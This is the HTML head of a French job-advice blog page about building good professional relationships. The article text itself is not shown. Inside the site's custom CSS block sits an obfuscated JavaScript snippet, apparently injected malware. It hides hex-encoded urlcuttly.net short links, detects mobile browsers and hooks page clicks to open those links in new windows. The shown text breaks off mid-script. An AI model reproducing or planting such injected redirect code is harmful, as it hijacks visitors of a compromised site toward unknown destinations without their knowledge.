

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/
body_size: 19125
content:
        <!DOCTYPE html><html lang="fr-FR">
    	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.jobquipeut.fr/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comment construire de bonnes relations professionnelles ? - Job qui peut !</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700%7Chttp%3A%2F%2FBitter%7CLato%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7COpen%20Sans%7CPacifico%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CLato%7COpen%20Sans%7CLibre%20Baskerville%7CMontserrat%7CNeuton%7CRaleway%7CRoboto%7CSacramento%7CVarela%20Round%7CPacifico%7CBitter&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.jobquipeut.fr/wp-content/cache/min/1/b807d50258eb0e448d20f49eedfd9e87.css" media="all" data-minify="1" />
	<meta name="description" content="Construire de bonnes relations professionnelles n&#039;est pas toujours simple. Découvre dans cet article quelques conseils pour y parvenir !" />
	<link rel="canonical" href="https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comment construire de bonnes relations professionnelles ? - Job qui peut !" />
	<meta property="og:description" content="Construire de bonnes relations professionnelles n&#039;est pas toujours simple. Découvre dans cet article quelques conseils pour y parvenir !" />
	<meta property="og:url" content="https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/" />
	<meta property="og:site_name" content="Job qui peut !" />
	<meta property="article:published_time" content="2018-03-14T07:00:32+00:00" />
	<meta property="article:modified_time" content="2018-03-13T15:15:14+00:00" />
	<meta property="og:image" content="https://www.jobquipeut.fr/wp-content/uploads/2018/03/relations-professionnelles.jpg" />
	<meta property="og:image:width" content="1350" />
	<meta property="og:image:height" content="901" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Écrit par">
	<meta name="twitter:data1" content="Redaction">
	<meta name="twitter:label2" content="Durée de lecture est.">
	<meta name="twitter:data2" content="2 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.jobquipeut.fr/#organization","name":"Groupe Adiona","url":"https://www.jobquipeut.fr/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.jobquipeut.fr/#logo","inLanguage":"fr-FR","url":"https://www.jobquipeut.fr/wp-content/uploads/2017/06/design_170702_8400237_1605924_fa0951f0_image-1.jpg","width":961,"height":662,"caption":"Groupe Adiona"},"image":{"@id":"https://www.jobquipeut.fr/#logo"}},{"@type":"WebSite","@id":"https://www.jobquipeut.fr/#website","url":"https://www.jobquipeut.fr/","name":"Job qui peut !","description":"Le blog stage &amp; emploi des \u00e9tudiants et jeunes dipl\u00f4m\u00e9s","publisher":{"@id":"https://www.jobquipeut.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.jobquipeut.fr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/#primaryimage","inLanguage":"fr-FR","url":"https://www.jobquipeut.fr/wp-content/uploads/2018/03/relations-professionnelles.jpg","width":1350,"height":901,"caption":"relations professionnelles"},{"@type":"WebPage","@id":"https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/#webpage","url":"https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/","name":"Comment construire de bonnes relations professionnelles ? - Job qui peut !","isPartOf":{"@id":"https://www.jobquipeut.fr/#website"},"primaryImageOfPage":{"@id":"https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/#primaryimage"},"datePublished":"2018-03-14T07:00:32+00:00","dateModified":"2018-03-13T15:15:14+00:00","description":"Construire de bonnes relations professionnelles n'est pas toujours simple. D\u00e9couvre dans cet article quelques conseils pour y parvenir !","breadcrumb":{"@id":"https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.jobquipeut.fr/","url":"https://www.jobquipeut.fr/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/","url":"https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/","name":"Comment construire de bonnes relations professionnelles ?"}}]},{"@type":"Article","@id":"https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/#article","isPartOf":{"@id":"https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/#webpage"},"author":{"@id":"https://www.jobquipeut.fr/#/schema/person/dca0d59b9d85d7ec643b767c643d3d67"},"headline":"Comment construire de bonnes relations professionnelles ?","datePublished":"2018-03-14T07:00:32+00:00","dateModified":"2018-03-13T15:15:14+00:00","mainEntityOfPage":{"@id":"https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/#webpage"},"commentCount":0,"publisher":{"@id":"https://www.jobquipeut.fr/#organization"},"image":{"@id":"https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/#primaryimage"},"keywords":"astuces,communication,conseils,job,relations professionnelles,stage,vie au travail","articleSection":"Lifestyle","inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/#respond"]}]},{"@type":"Person","@id":"https://www.jobquipeut.fr/#/schema/person/dca0d59b9d85d7ec643b767c643d3d67","name":"Redaction","image":{"@type":"ImageObject","@id":"https://www.jobquipeut.fr/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/bbec18a08e33b651839d7efe6dc2c5f6?s=96&d=identicon&r=g","caption":"Redaction"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Job qui peut ! &raquo; Flux" href="https://www.jobquipeut.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Job qui peut ! &raquo; Flux des commentaires" href="https://www.jobquipeut.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Job qui peut ! &raquo; Comment construire de bonnes relations professionnelles ? Flux des commentaires" href="https://www.jobquipeut.fr/comment-construire-de-bonnes-relations-professionnelles/feed/" />
		
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	










<style id='supermag-style-inline-css' type='text/css'>

            mark,
            .comment-form .form-submit input,
            .read-more,
            .bn-title,
            .home-icon.front_page_on,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item a,
            .header-wrapper .menu > li.current-menu-parent a,
            .header-wrapper .menu > li.current_page_parent a,
            .header-wrapper .menu > li.current_page_ancestor a,
            .header-wrapper .menu > li.current-menu-item > a:before,
            .header-wrapper .menu > li.current-menu-parent > a:before,
            .header-wrapper .menu > li.current_page_parent > a:before,
            .header-wrapper .menu > li.current_page_ancestor > a:before,
            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
            .header-wrapper .main-navigation ul ul.children li:hover > a,
            .slider-section .cat-links a,
            .featured-desc .below-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb{
                background: #ea9b25;
            }
        
            a:hover,
            .screen-reader-text:focus,
            .bn-content a:hover,
            .socials a:hover,
            .site-title a,
            .search-block input#menu-search,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .above-entry-meta a:hover,
            .slider-section .slide-title:hover,
            .besides-slider .post-title a:hover,
            .slider-feature-wrap a:hover,
            .slider-section .bx-controls-direction a,
            .besides-slider .beside-post:hover .beside-caption,
            .besides-slider .beside-post:hover .beside-caption a:hover,
            .featured-desc .above-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            #supermag-breadcrumbs a:hover,
            .wpcf7-form input.wpcf7-submit,
             .woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
                color: #ea9b25;
            }
             .search-block input#menu-search,
            .widget_search input#s,
            .tagcloud a{
                border: 1px solid #ea9b25;
            }
            .footer-wrapper .border,
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #ea9b25;
            }
             .besides-slider .beside-post{
                border-bottom: 3px solid #ea9b25;
            }
            .widget-title,
            .footer-wrapper,
            .page-header .page-title,
            .single .entry-header .entry-title,
            .page .entry-header .entry-title{
                border-bottom: 1px solid #ea9b25;
            }
            .widget-title:before,
            .page-header .page-title:before,
            .single .entry-header .entry-title:before,
            .page .entry-header .entry-title:before {
                border-bottom: 7px solid #ea9b25;
            }
           .wpcf7-form input.wpcf7-submit,
            article.post.sticky{
                border: 2px solid #ea9b25;
            }
           .breadcrumb::after {
                border-left: 5px solid #ea9b25;
            }
           .header-wrapper #site-navigation{
                border-bottom: 5px solid #ea9b25;
            }
           @media screen and (max-width:992px){
                .slicknav_btn.slicknav_open{
                    border: 1px solid #ea9b25;
                }
                 .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
                 .header-wrapper .main-navigation ul ul.children li:hover > a
                 {
                         background: #2d2d2d;
                 }
                .slicknav_btn.slicknav_open:before{
                    background: { #ea9b25 };
                    box-shadow: 0 6px 0 0 #ea9b25, 0 12px 0 0 #ea9b25;
                }
                .slicknav_nav li:hover > a,
                .slicknav_nav li.current-menu-ancestor a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item a,
                .slicknav_nav li.current_page_item .slicknav_item span,
                .slicknav_nav li .slicknav_item:hover a{
                    color: #ea9b25;
                }
            }
                    .cat-links .at-cat-item-1{
                    background: #243642!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-1 .widget-title::before,
                    body.category-1 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #243642;
                    }
                    
                    .at-cat-color-wrap-1 .widget-title,
                     body.category-1 .page-header .page-title
                    {
                     border-bottom: 1px solid #243642;
                    }
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-12{
                    background: #9ecc54!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-12 .widget-title::before,
                    body.category-12 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #9ecc54;
                    }
                    
                    .at-cat-color-wrap-12 .widget-title,
                     body.category-12 .page-header .page-title
                    {
                     border-bottom: 1px solid #9ecc54;
                    }
                    .cat-links .at-cat-item-12:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13{
                    background: #3cc6ab!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-13 .widget-title::before,
                    body.category-13 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #3cc6ab;
                    }
                    
                    .at-cat-color-wrap-13 .widget-title,
                     body.category-13 .page-header .page-title
                    {
                     border-bottom: 1px solid #3cc6ab;
                    }
                    .cat-links .at-cat-item-13:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-14{
                    background: #ea9b25!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-14:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.jobquipeut.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.jobquipeut.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js' defer></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.jobquipeut.fr/wp-content/themes/supermag/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.jobquipeut.fr/wp-content/themes/supermag/assets/library/respond/respond.min.js?ver=1.1.2' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.jobquipeut.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jobquipeut.fr/wp-json/wp/v2/posts/2191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jobquipeut.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jobquipeut.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.jobquipeut.fr/?p=2191' />
<link rel="alternate" type="application/json+oembed" href="https://www.jobquipeut.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jobquipeut.fr%2Fcomment-construire-de-bonnes-relations-professionnelles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jobquipeut.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jobquipeut.fr%2Fcomment-construire-de-bonnes-relations-professionnelles%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
.custom-html-form input {
  border: 0px solid;
  border: 0px solid;
  box-shadow: none !important;
  padding: 6px;
  color: black;
}
.hs-button {
  white-space: pre-wrap;
  color: white!important;
  background: black;
  padding: 9px !important;
  margin-left: 30px;
}
.google-auto-placed{display:none!important;}</style>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-9612574-20', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.95.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.13.58-->
			
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
<!-- Extrait Google AdSense ajouté par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #243642; }
</style>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6794882684601419&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<link rel="icon" href="https://www.jobquipeut.fr/wp-content/uploads/2017/06/favicon-jqp.png" sizes="32x32" />
<link rel="icon" href="https://www.jobquipeut.fr/wp-content/uploads/2017/06/favicon-jqp.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jobquipeut.fr/wp-content/uploads/2017/06/favicon-jqp.png" />
<meta name="msapplication-TileImage" content="https://www.jobquipeut.fr/wp-content/uploads/2017/06/favicon-jqp.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/

.site-info { display: none; }

.rt-reading-time {
margin-bottom:20px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x77\x64\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4b\x77\x47\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4b\x50\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x63\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x6e\x72\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x68\x61\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x72\x5a\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x61\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x58\x4f\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x67\x71\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 